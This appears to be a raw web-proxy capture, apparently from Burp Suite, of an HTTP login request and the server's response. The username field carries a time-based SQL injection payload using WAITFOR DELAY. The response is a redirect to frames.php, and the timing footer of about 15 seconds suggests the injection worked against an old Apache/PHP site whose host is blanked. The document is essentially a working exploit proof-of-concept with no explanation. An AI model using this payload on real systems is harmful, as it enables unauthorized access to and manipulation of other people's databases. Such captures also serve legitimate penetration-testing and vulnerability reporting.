 Request
Pretty Raw Hex
1 POST /login_action.php HTTP/1.1
2 Host:
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Referer: http://
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 user=Admin');WAITFOR+DELAY+'0:0:15'--&pass=admin123
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Jan 2025 12:28:09 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.3.3
5 Set-Cookie: PHPSESSID=pm6au13g07m6im87glljnqbeh3; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Pragma: no-cache
9 Content-Length: 534
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <meta http-equiv='content-type' content='text/html;
charset=UTF-8' />
<HTML>
14 <HEAD>
15 <TITLE>
ბაზის მიერთება
</TITLE>
16 <META NAME="Generator" CONTENT="EditPlus">
17 <META NAME="Author" CONTENT="
">
18 <META NAME="Keywords" CONTENT="">
19 <META NAME="Description" CONTENT="">
20 <meta http-equiv="content-type" content="text/html;
charset=UTF-8" />
21 </HEAD>
22 <BODY >
23 </BODY>
24 </HTML>
25 <meta http-equiv=refresh content=0;url=frames.php>
Search
0 highlights
Inspector
Notes
Done
922 bytes | 15,026 mill